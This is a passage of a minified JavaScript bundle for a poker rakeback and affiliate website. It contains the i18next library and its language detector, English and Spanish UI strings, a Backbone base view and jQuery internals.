t&&(n=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=s({},F(),this.options,M(t)),this.format=this.options.interpolation.format,n||(n=z),!this.options.isClone){this.modules.logger?v.init(o(this.modules.logger),this.options):v.init(null,this.options);var r=new O(this.options);this.store=new A(this.options.resources,this.options);var i=this.services;i.logger=v,i.resourceStore=this.store,i.languageUtils=r,i.pluralResolver=new $(r,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),i.interpolator=new R(this.options),i.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},i.backendConnector=new H(o(this.modules.backend),i.resourceStore,i,this.options),i.backendConnector.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.languageDetector&&(i.languageDetector=o(this.modules.languageDetector),i.languageDetector.init(i,this.options.detection,this.options)),this.modules.i18nFormat&&(i.i18nFormat=o(this.modules.i18nFormat),i.i18nFormat.init&&i.i18nFormat.init(this)),this.translator=new K(this.services,this.options),this.translator.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.external.forEach((function(t){t.init&&t.init(e)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.length>0&&"dev"!==a[0]&&(this.options.lng=a[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var u=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];u.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments),e}}));var l=y(),d=function(){var t=function(t,o){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),l.resolve(o),n(t,o)};if(e.languages&&"v1"!==e.options.compatibilityAPI&&!e.isInitialized)return t(null,e.t.bind(e));e.changeLanguage(e.options.lng,t)};return this.options.resources||!this.options.initImmediate?d():setTimeout(d,0),l}},{key:"loadResources",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,o=n,r="string"==typeof e?e:this.language;if("function"==typeof e&&(o=e),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase())return o();var s=[],i=function(e){e&&t.services.languageUtils.toResolveHierarchy(e).forEach((function(e){s.indexOf(e)<0&&s.push(e)}))};if(r)i(r);else{var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.forEach((function(e){return i(e)}))}this.options.preload&&this.options.preload.forEach((function(e){return i(e)})),this.services.backendConnector.load(s,this.options.ns,o)}else o(null)}},{key:"reloadResources",value:function(e,t,n){var o=y();return e||(e=this.languages),t||(t=this.options.ns),n||(n=z),this.services.backendConnector.reload(e,t,(function(e){o.resolve(),n(e)})),o}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===e.type&&(this.modules.backend=e),("logger"===e.type||e.log&&e.warn&&e.error)&&(this.modules.logger=e),"languageDetector"===e.type&&(this.modules.languageDetector=e),"i18nFormat"===e.type&&(this.modules.i18nFormat=e),"postProcessor"===e.type&&I.addPostProcessor(e),"3rdParty"===e.type&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var n=this;this.isLanguageChangingTo=e;var o=y();this.emit("languageChanging",e);var r=function(e){var r="string"==typeof e?e:n.services.languageUtils.getBestMatchFromCodes(e);r&&(n.language||(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r)),n.translator.language||n.translator.changeLanguage(r),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(r)),n.loadResources(r,(function(e){!function(e,r){r?(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r),n.translator.changeLanguage(r),n.isLanguageChangingTo=void 0,n.emit("languageChanged",r),n.logger.log("languageChanged",r)):n.isLanguageChangingTo=void 0,o.resolve((function(){return n.t.apply(n,arguments)})),t&&t(e,(function(){return n.t.apply(n,arguments)}))}(e,r)}))};return e||!this.services.languageDetector||this.services.languageDetector.async?!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(r):r(e):r(this.services.languageDetector.detect()),o}},{key:"getFixedT",value:function(e,t){var n=this,r=function e(t,r){var i;if("object"!==o(r)){for(var a=arguments.length,u=new Array(a>2?a-2:0),c=2;c<a;c++)u[c-2]=arguments[c];i=n.options.overloadTranslationOptionHandler([t,r].concat(u))}else i=s({},r);return i.lng=i.lng||e.lng,i.lngs=i.lngs||e.lngs,i.ns=i.ns||e.ns,n.t(t,i)};return"string"==typeof e?r.lng=e:r.lngs=e,r.ns=t,r}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var o=this.languages[0],r=!!this.options&&this.options.fallbackLng,s=this.languages[this.languages.length-1];if("cimode"===o.toLowerCase())return!0;var i=function(e,n){var o=t.services.backendConnector.state["".concat(e,"|").concat(n)];return-1===o||2===o};if(n.precheck){var a=n.precheck(this,i);if(void 0!==a)return a}return!!this.hasResourceBundle(o,e)||(!this.services.backendConnector.backend||!(!i(o,e)||r&&!i(s,e)))}},{key:"loadNamespaces",value:function(e,t){var n=this,o=y();return this.options.ns?("string"==typeof e&&(e=[e]),e.forEach((function(e){n.options.ns.indexOf(e)<0&&n.options.ns.push(e)})),this.loadResources((function(e){o.resolve(),t&&t(e)})),o):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var n=y();"string"==typeof e&&(e=[e]);var o=this.options.preload||[],r=e.filter((function(e){return o.indexOf(e)<0}));return r.length?(this.options.preload=o.concat(r),this.loadResources((function(e){n.resolve(),t&&t(e)})),n):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new t(e,n)}},{key:"cloneInstance",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,r=s({},this.options,n,{isClone:!0}),i=new t(r),a=["store","services","language"];return a.forEach((function(t){i[t]=e[t]})),i.services=s({},this.services),i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i.translator=new K(i.services,i.options),i.translator.on("*",(function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];i.emit.apply(i,[e].concat(n))})),i.init(r,o),i.translator.options=i.options,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}}]),t}(b)),V=[],W=V.forEach,Y=V.slice;function J(e){return W.call(Y.call(arguments,1),(function(t){if(t)for(var n in t)void 0===e[n]&&(e[n]=t[n])})),e}var Z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,X=function(e,t,n){var o=n||{};o.path=o.path||"/";var r=e+"="+encodeURIComponent(t);if(o.maxAge>0){var s=o.maxAge-0;if(isNaN(s))throw new Error("maxAge should be a Number");r+="; Max-Age="+Math.floor(s)}if(o.domain){if(!Z.test(o.domain))throw new TypeError("option domain is invalid");r+="; Domain="+o.domain}if(o.path){if(!Z.test(o.path))throw new TypeError("option path is invalid");r+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw new TypeError("option expires is invalid");r+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(r+="; HttpOnly"),o.secure&&(r+="; Secure"),o.sameSite)switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:r+="; SameSite=Strict";break;case"lax":r+="; SameSite=Lax";break;case"strict":r+="; SameSite=Strict";break;case"none":r+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return r},Q=function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(r.expires=new Date,r.expires.setTime(r.expires.getTime()+60*n*1e3)),o&&(r.domain=o),document.cookie=X(e,encodeURIComponent(t),r)},ee=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var r=n[o];" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null},te={name:"cookie",lookup:function(e){var t;if(e.lookupCookie&&"undefined"!=typeof document){var n=ee(e.lookupCookie);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupCookie&&"undefined"!=typeof document&&Q(t.lookupCookie,e,t.cookieMinutes,t.cookieDomain,t.cookieOptions)}},ne={name:"querystring",lookup:function(e){var t;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),o=0;o<n.length;o++){var r=n[o].indexOf("=");if(r>0)n[o].substring(0,r)===e.lookupQuerystring&&(t=n[o].substring(r+1))}return t}},oe=null,re=function(){if(null!==oe)return oe;try{oe="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(e){oe=!1}return oe},se={name:"localStorage",lookup:function(e){var t;if(e.lookupLocalStorage&&re()){var n=window.localStorage.getItem(e.lookupLocalStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupLocalStorage&&re()&&window.localStorage.setItem(t.lookupLocalStorage,e)}},ie=null,ae=function(){if(null!==ie)return ie;try{ie="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(e){ie=!1}return ie},ue={name:"sessionStorage",lookup:function(e){var t;if(e.lookupSessionStorage&&ae()){var n=window.sessionStorage.getItem(e.lookupSessionStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupSessionStorage&&ae()&&window.sessionStorage.setItem(t.lookupSessionStorage,e)}},ce={name:"navigator",lookup:function(e){var t=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)t.push(navigator.languages[n]);navigator.userLanguage&&t.push(navigator.userLanguage),navigator.language&&t.push(navigator.language)}return t.length>0?t:void 0}},le={name:"htmlTag",lookup:function(e){var t,n=e.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(t=n.getAttribute("lang")),t}},de={name:"path",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof e.lookupFromPathIndex){if("string"!=typeof n[e.lookupFromPathIndex])return;t=n[e.lookupFromPathIndex].replace("/","")}else t=n[0].replace("/","")}return t}},he={name:"subdomain",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(t="number"==typeof e.lookupFromSubdomainIndex?n[e.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return t}};var fe=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.type="languageDetector",this.detectors={},this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=e,this.options=J(t,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(te),this.addDetector(ne),this.addDetector(se),this.addDetector(ue),this.addDetector(ce),this.addDetector(le),this.addDetector(de),this.addDetector(he)}},{key:"addDetector",value:function(e){this.detectors[e.name]=e}},{key:"detect",value:function(e){var t=this;e||(e=this.options.order);var n=[];return e.forEach((function(e){if(t.detectors[e]){var o=t.detectors[e].lookup(t.options);o&&"string"==typeof o&&(o=[o]),o&&(n=n.concat(o))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(e,t){var n=this;t||(t=this.options.caches),t&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(e)>-1||t.forEach((function(t){n.detectors[t]&&n.detectors[t].cacheUserLanguage(e,n.options)})))}}]),e}();fe.type="languageDetector";var pe=fe;const me={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges",contact:"If you wish to be contacted, you must enter a prefix, telephone number and at least one contact method"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"I agree",link:"Read more"},"upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?","email-not-found":"Wrong email","activate-account":"Activate your account before you login","resend-confirmation-email":"Send confirmation email",affiliate_verified:"Verified",affiliate_not_verified:"Pending",origin:"Source",requestRejected:"Request rejected",errorOccurred:"An error has occurred",reject:"Reject"},ge={promotion:"promoción",content:"contenido",successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos",contact:"Si desea ser contactado debe introducir un prefijo, número de teléfono y al menos un método de contacto"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},"upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?","email-not-found":"El email proporcionado no corresponse a ningún usuario","activate-account":"Active su cuenta para poder hacer login","resend-confirmation-email":"Enviar correo de confirmación",affiliate_verified:"Verificadas",affiliate_not_verified:"Pendientes",origin:"Origen",requestRejected:"Solicitud rechazada",errorOccurred:"Ha ocurrido un error",reject:"Rechazar"};class ve{static currentLanguage(){return G.language}static currentLanguageCode(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}static currentLanguageShortCode(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}static isCurrentLanguageSpanish(){return this.currentLanguage().includes("es")}static isCurrentLanguageEnglish(){return this.currentLanguage().includes("en")}static trans(e){return G.t(e)}init(){G.use(pe).init({debug:!1,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:me},en_ES:{translation:me},en_GB:{translation:me},es:{translation:ge},es_ES:{translation:ge},es_GB:{translation:ge}}})}}},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.document}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";(function(e){n.d(t,"e",(function(){return o})),n.d(t,"p",(function(){return r})),n.d(t,"a",(function(){return s})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return a})),n.d(t,"o",(function(){return u})),n.d(t,"q",(function(){return c})),n.d(t,"t",(function(){return l})),n.d(t,"i",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"s",(function(){return f})),n.d(t,"k",(function(){return p})),n.d(t,"m",(function(){return m})),n.d(t,"j",(function(){return g})),n.d(t,"l",(function(){return v})),n.d(t,"g",(function(){return b})),n.d(t,"f",(function(){return y})),n.d(t,"h",(function(){return k})),n.d(t,"n",(function(){return x})),n.d(t,"b",(function(){return w}));var o="1.13.1",r="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||Function("return this")()||{},s=Array.prototype,i=Object.prototype,a="undefined"!=typeof Symbol?Symbol.prototype:null,u=s.push,c=s.slice,l=i.toString,d=i.hasOwnProperty,h="undefined"!=typeof ArrayBuffer,f="undefined"!=typeof DataView,p=Array.isArray,m=Object.keys,g=Object.create,v=h&&ArrayBuffer.isView,b=isNaN,y=isFinite,k=!{toString:null}.propertyIsEnumerable("toString"),x=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],w=Math.pow(2,53)-1}).call(this,n(32))},function(e,t,n){var o,r;o=[n(80)],void 0===(r=function(){}.apply(t,o))||(e.exports=r)},,function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(26),r=n(124),s=n(3);window.jQuery=window.$=window.themeJquery,r.$=window.themeJquery;const i=r.noConflict(),a=i.View.extend({initialize:function(e){this.init&&this.$el.length>0?(this.$body=$("body"),this.init(e)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return o.a.generate(e,t)},log(...e){console.log(...e)},attr(e){return this.$el.attr(e)},reload(){location.reload()},redirect(e){window.location.href=e},confirmation:(e,t,n,o)=>Swal.fire({title:e,text:t,icon:"warning",showCancelButton:!0,confirmButtonText:n,cancelButtonText:o,reverseButtons:!0}),confirmationOk(e,t){return Swal.fire({title:e,text:t,icon:"success",confirmButtonText:this.translate("confirm"),reverseButtons:!0})},confirmationError:(e,t)=>Swal.fire(e,t,"error"),block(e,t){KTApp.block(e,{overlayColor:"black",opacity:.4,state:"primary",message:t}),setTimeout(()=>this.unblock(e),5e3)},unblock(e){KTApp.unblock(e)},blockBody(){this.block("body")},isUserLoggedIn(){return"true"===this.findBody(".j-is-user-logged-in").attr("data-is-user-logged-in")},unblockBody(){this.unblock("body")},translate:e=>s.a.trans(e),isMobile(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:(e,t)=>"https://www.habwin.com"+o.a.generate(e,t)})},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(54),n(55)],void 0===(r=function(e,t,n,o){"use strict";var r,s=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,i=e.fn.init=function(i,a,u){var c,l;if(!i)return this;if(u=u||r,"string"==typeof i){if(!(c="<"===i[0]&&">"===i[i.length-1]&&i.length>=3?[null,i,null]:s.exec(i))||!c[1]&&a)return!a||a.jquery?(a||u).find(i):this.constructor(a).find(i);if(c[1]){if(a=a instanceof e?a[0]:a,e.merge(this,e.parseHTML(c[1],a&&a.nodeType?a.ownerDocument||a:t,!0)),o.test(c[1])&&e.isPlainObject(a))for(c in a)n(this[c])?this[c](a[c]):this.attr(c,a[c]);return this}return(l=t.getElementById(c[2]))&&(this[0]=l,this.length=1),this}return i.nodeType?(this[0]=i,this.length=1,this):n(i)?void 0!==u.ready?u.ready(i):i(e):e.makeArray(i,this)};return i.prototype=e.fn,r=e(t),i}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";function o(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}n.d(t,"a",(function(){return o}))},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[^\x20\t\r\n\f]+/g}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(2)],void 0===(r=function(e,t,n){"use strict";var o=function(r,s,i,a,u,c,l){var d=0,h=r.length,f=null==i;if("object"===t(i))for(d in u=!0,i)o(r,s,d,i[d],!0,c,l);else if(void 0!==a&&(u=!0,n(a)||(l=!0),f&&(l?(s.call(r,a),s=null):(f=s,s=function(t,n,o){return f.call(e(t),o)})),s))for(;d<h;d++)s(r[d],i,l?a:a.call(r[d],d,s(r[d],i)));return u?r:f?s.call(r):h?s(r[0],i):c};return o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(18),n(35),n(19),n(84),n(56),n(86),n(37),n(87),n(92),n(20),n(96),n(31),n(98),n(101),n(25),n(102),n(76),n(21),n(103),n(104),n(105),n(106),n(109),n(38),n(110),n(111),n(112),n(113),n(115),n(116)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28),n(50)],void 0===(r=function(e,t){"use strict";return function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?e[t.call(n)]||"object":typeof n}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(33),n(82),n(83),n(53),n(14),n(9),n(55),n(6)],void 0===(r=function(e,t,n,o,r,s){"use strict";var i=/^(?:parents|prev(?:Until|All))/,a={children:!0,contents:!0,next:!0,prev:!0};function u(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}return e.fn.extend({has:function(t){var n=e(t,this),o=n.length;return this.filter((function(){for(var t=0;t<o;t++)if(e.contains(this,n[t]))return!0}))},closest:function(t,n){var o,s=0,i=this.length,a=[],u="string"!=typeof t&&e(t);if(!r.test(t))for(;s<i;s++)for(o=this[s];o&&o!==n;o=o.parentNode)if(o.nodeType<11&&(u?u.index(o)>-1:1===o.nodeType&&e.find.matchesSelector(o,t))){a.push(o);break}return this.pushStack(a.length>1?e.uniqueSort(a):a)},index:function(n){return n?"string"==typeof n?t.call(e(n),this[0]):t.call(this,n.jquery?n[0]:n):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return 